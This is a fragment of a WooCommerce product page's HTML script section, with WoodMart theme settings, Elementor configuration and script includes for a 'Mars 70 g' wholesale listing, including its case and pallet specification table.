style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/3cdistribution.net\/","shop_url":"https:\/\/3cdistribution.net\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8e974cbcc1046efd7490edb40e57f7cd","fragment_name":"wc_fragments_8e974cbcc1046efd7490edb40e57f7cd","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1248","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"no","frequently_bought":"59bf078819"};
var woodmart_page_css = {"wd-widget-product-cat-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-lazy-loading-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wpcf7-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-base-deprecated-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-mod-quantity-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-search-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-dropdown-aside-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-dropdown-aside.min.css","wd-header-cart-side-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-woo-single-prod-builder-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-builder.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-add-to-cart-popup-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-woo-opt-visits-count-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-visits-count.min.css","wd-info-box-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-mod-comments-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-tabs-opt-layout-all-open-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-all-open.min.css","wd-section-title-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-woo-prod-loop-small-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-prod-loop-small.min.css","wd-product-loop-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-woo-mod-swatches-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-bordered-product-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-widget-collapse-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-mc4wp-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-text-block-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-list-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-social-icons-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-scroll-top-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-header-search-fullscreen-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-2-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-2.min.css","wd-bottom-toolbar-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-header-elements-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.0.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.0.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.0.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.0.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.0.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_woo_rfq.js?ver=23648" id="gpls_woo_rfq_js-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/rfq_dummy.js?ver=56180" id="rfq_dummy_js-js"></script>
<script type="text/javascript" id="rfq_dummy_js-js-after">
/* <![CDATA[ */
jQuery( document ).bind('ready ajaxComplete', function() {jQuery(".actions [name='update_cart']").text('Update Quote Request');jQuery(".actions [name='update_cart']").val('Update Quote Request');jQuery(".actions [name='update_cart']").show();});jQuery(document).bind('wc_fragments_loaded ajaxComplete', function(){
        jQuery('.added_to_cart').text('View List');}); jQuery('.woocommerce-message .wc-forward').text('View List');
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_wh.js?ver=36474" id="url_gpls_wh_js-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.0.4" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.0.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.0.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.0.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/3cdistribution.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/3cdistribution.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d48d63d701"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4149,"title":"Mars%2070%20g%20-%203C%20Distribution","excerpt":"<table class=\"props\">\r\n<tbody>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Case<\/th>\r\n<td>24<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Case\/Pall<\/th>\r\n<td>312<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Pall<\/th>\r\n<td>7488<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Dimentions<\/th>\r\n<td>0.215 x 0.165 x 0.104<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Volume (CBM)<\/th>\r\n<td>0.00369<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Net Weight<\/th>\r\n<td>1.680<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Gross Weight<\/th>\r\n<td>1.814<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Shelf Life Days<\/th>\r\n<td>360<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>","featuredImage":"https:\/\/3cdistribution.net\/wp-content\/uploads\/2023\/11\/front_fr.78.full_.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/3cdistribution.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/3cdistribution.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d48d63d701"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4149,"title":"Mars%2070%20g%20-%203C%20Distribution","excerpt":"<table class=\"props\">\r\n<tbody>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Case<\/th>\r\n<td>24<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Case\/Pall<\/th>\r\n<td>312<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Pall<\/th>\r\n<td>7488<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Dimentions<\/th>\r\n<td>0.215 x 0.165 x 0.104<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Volume (CBM)<\/th>\r\n<td>0.00369<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Net Weight<\/th>\r\n<td>1.680<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Gross Weight<\/th>\r\n<td>1.814<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Shelf Life Days<\/th>\r\n<td>360<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>","featuredImage":"https:\/\/3cdistribution.net\/wp-content\/uploads\/2023\/11\/front_fr.78.full_.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.0.4" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.0.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.0.4" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.0.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.0.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.0.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.0.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.0.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.0.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=7.0.4" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.0.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.0.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.0.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8e974cbcc1046efd7490edb40e57f7cd","fragment_name":"wc_fragments_8e974cbcc1046efd7490edb40e57f7cd","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=7.0.4" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.0.4" id="wd-hidden-sidebar-js"></script>
